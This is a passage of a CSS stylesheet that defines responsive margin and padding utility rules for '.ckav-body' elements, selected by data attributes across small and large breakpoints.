    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-6"] {
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-7"] {
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-8"] {
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-9"] {
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-10"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-11"] {
    margin-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-12"] {
    margin-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-13"] {
    margin-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-14"] {
    margin-right: 1rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-15"] {
    margin-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-16"] {
    margin-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-17"] {
    margin-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-18"] {
    margin-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-19"] {
    margin-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-20"] {
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-25"] {
    margin-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-30"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-35"] {
    margin-right: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-40"] {
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-45"] {
    margin-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-50"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-55"] {
    margin-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-60"] {
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-65"] {
    margin-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-70"] {
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-75"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-80"] {
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-85"] {
    margin-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-90"] {
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-95"] {
    margin-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-100"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-150"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-200"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-250"] {
    margin-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-300"] {
    margin-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-350"] {
    margin-right: 25rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-400"] {
    margin-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-450"] {
    margin-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-r-500"] {
    margin-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-xlarge"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-large"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-medium"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-small"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-mini"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-tiny"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-micro"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-0"] {
    margin-bottom: 0rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-1"] {
    margin-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-2"] {
    margin-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-3"] {
    margin-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-4"] {
    margin-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-5"] {
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-6"] {
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-7"] {
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-8"] {
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-9"] {
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-10"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-11"] {
    margin-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-12"] {
    margin-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-13"] {
    margin-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-14"] {
    margin-bottom: 1rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-15"] {
    margin-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-16"] {
    margin-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-17"] {
    margin-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-18"] {
    margin-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-19"] {
    margin-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-20"] {
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-25"] {
    margin-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-30"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-35"] {
    margin-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-40"] {
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-45"] {
    margin-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-50"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-55"] {
    margin-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-60"] {
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-65"] {
    margin-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-70"] {
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-75"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-80"] {
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-85"] {
    margin-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-90"] {
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-95"] {
    margin-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-100"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-150"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-200"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-250"] {
    margin-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-300"] {
    margin-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-350"] {
    margin-bottom: 25rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-400"] {
    margin-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-450"] {
    margin-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-b-500"] {
    margin-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-xlarge"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-large"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-medium"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-small"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-mini"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-tiny"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-micro"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-0"] {
    margin-left: 0rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-1"] {
    margin-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-2"] {
    margin-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-3"] {
    margin-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-4"] {
    margin-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-5"] {
    margin-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-6"] {
    margin-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-7"] {
    margin-left: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-8"] {
    margin-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-9"] {
    margin-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-10"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-11"] {
    margin-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-12"] {
    margin-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-13"] {
    margin-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-14"] {
    margin-left: 1rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-15"] {
    margin-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-16"] {
    margin-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-17"] {
    margin-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-18"] {
    margin-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-19"] {
    margin-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-20"] {
    margin-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-25"] {
    margin-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-30"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-35"] {
    margin-left: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-40"] {
    margin-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-45"] {
    margin-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-50"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-55"] {
    margin-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-60"] {
    margin-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-65"] {
    margin-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-70"] {
    margin-left: 5rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-75"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-80"] {
    margin-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-85"] {
    margin-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-90"] {
    margin-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-95"] {
    margin-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-100"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-150"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-200"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-250"] {
    margin-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-300"] {
    margin-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-350"] {
    margin-left: 25rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-400"] {
    margin-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-450"] {
    margin-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="margin-l-500"] {
    margin-left: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="margin-auto"] {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  RESPONSIVE : PADDING  ----------*/
    /*----------  RESPONSIVE : PADDING TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING TOP  ----------*/
    /*----------  RESPONSIVE : PADDING RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT  ----------*/
  }
  .ckav-body [data-ckav-lg*="padding-xlarge"] {
    padding: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-large"] {
    padding: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-medium"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-small"] {
    padding: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-mini"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-tiny"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-micro"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-0"] {
    padding: 0rem;
  }
  .ckav-body [data-ckav-lg*="padding-2"] {
    padding: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-4"] {
    padding: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-6"] {
    padding: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-8"] {
    padding: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-10"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-12"] {
    padding: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-14"] {
    padding: 1rem;
  }
  .ckav-body [data-ckav-lg*="padding-16"] {
    padding: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-18"] {
    padding: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-20"] {
    padding: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-30"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-40"] {
    padding: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-50"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-60"] {
    padding: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-70"] {
    padding: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-80"] {
    padding: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-90"] {
    padding: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-100"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-xlarge"] {
    padding-top: 14.28571429rem;
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-large"] {
    padding-top: 10.71428571rem;
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-medium"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-small"] {
    padding-top: 5.35714286rem;
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-mini"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-tiny"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-micro"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-5"] {
    padding-top: 0.35714286rem;
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-6"] {
    padding-top: 0.42857143rem;
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-7"] {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-8"] {
    padding-top: 0.57142857rem;
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-9"] {
    padding-top: 0.64285714rem;
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-10"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-20"] {
    padding-top: 1.42857143rem;
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-30"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-40"] {
    padding-top: 2.85714286rem;
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-50"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-60"] {
    padding-top: 4.28571429rem;
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-70"] {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-80"] {
    padding-top: 5.71428571rem;
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-90"] {
    padding-top: 6.42857143rem;
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-tb-100"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-xlarge"] {
    padding-left: 14.28571429rem;
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-large"] {
    padding-left: 10.71428571rem;
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-medium"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-small"] {
    padding-left: 5.35714286rem;
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-mini"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-tiny"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-micro"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-5"] {
    padding-left: 0.35714286rem;
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-6"] {
    padding-left: 0.42857143rem;
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-7"] {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-8"] {
    padding-left: 0.57142857rem;
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-9"] {
    padding-left: 0.64285714rem;
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-10"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-20"] {
    padding-left: 1.42857143rem;
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-30"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-40"] {
    padding-left: 2.85714286rem;
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-50"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-60"] {
    padding-left: 4.28571429rem;
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-70"] {
    padding-left: 5rem;
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-80"] {
    padding-left: 5.71428571rem;
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-90"] {
    padding-left: 6.42857143rem;
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-lr-100"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-xlarge"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-large"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-medium"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-small"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-mini"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-tiny"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-micro"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-0"] {
    padding-top: 0rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-1"] {
    padding-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-2"] {
    padding-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-3"] {
    padding-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-4"] {
    padding-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-5"] {
    padding-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-6"] {
    padding-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-7"] {
    padding-top: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-8"] {
    padding-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-9"] {
    padding-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-10"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-11"] {
    padding-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-12"] {
    padding-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-13"] {
    padding-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-14"] {
    padding-top: 1rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-15"] {
    padding-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-16"] {
    padding-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-17"] {
    padding-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-18"] {
    padding-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-19"] {
    padding-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-20"] {
    padding-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-25"] {
    padding-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-30"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-35"] {
    padding-top: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-40"] {
    padding-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-45"] {
    padding-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-50"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-55"] {
    padding-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-60"] {
    padding-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-65"] {
    padding-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-70"] {
    padding-top: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-75"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-80"] {
    padding-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-85"] {
    padding-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-90"] {
    padding-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-95"] {
    padding-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-100"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-150"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-200"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-250"] {
    padding-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-300"] {
    padding-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-350"] {
    padding-top: 25rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-400"] {
    padding-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-450"] {
    padding-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-t-500"] {
    padding-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-xlarge"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-large"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-medium"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-small"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-mini"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-tiny"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-micro"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-0"] {
    padding-right: 0rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-1"] {
    padding-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-2"] {
    padding-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-3"] {
    padding-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-4"] {
    padding-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-5"] {
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-6"] {
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-7"] {
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-8"] {
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-9"] {
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-10"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-11"] {
    padding-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-12"] {
    padding-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-13"] {
    padding-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-14"] {
    padding-right: 1rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-15"] {
    padding-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-16"] {
    padding-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-17"] {
    padding-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-18"] {
    padding-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-19"] {
    padding-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-20"] {
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-25"] {
    padding-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-30"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-35"] {
    padding-right: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-40"] {
    padding-right: 2.85714286rem;
  }
